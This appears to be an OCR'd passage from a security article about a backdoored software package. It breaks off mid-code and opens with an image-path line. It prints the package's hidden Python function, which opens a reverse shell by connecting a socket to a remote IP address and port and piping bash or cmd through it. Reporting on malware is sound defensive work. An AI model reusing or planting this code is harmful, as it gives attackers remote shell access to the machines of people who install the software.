
difficult to detect while the package continues to
appear functional.”
By connecting to a remote
server, the following code creates a backdoor:
def __internal_login():

    try:

        if platform.system() == 
'Linux':

            s = socket.socket()

s.connect(("45.159.223.177", 6969))

subprocess.Popen(["bash"], 
stdin=s.fileno(), stdout=s.fileno(), 
stderr=s.fileno())

        elif platform.system() == 
'Windows':

            s = socket.socket()

s.connect(("45.159.223.177", 6969))

            subprocess.Popen(["cmd"], 
stdin=s.fileno(), stdout=s.fileno(), 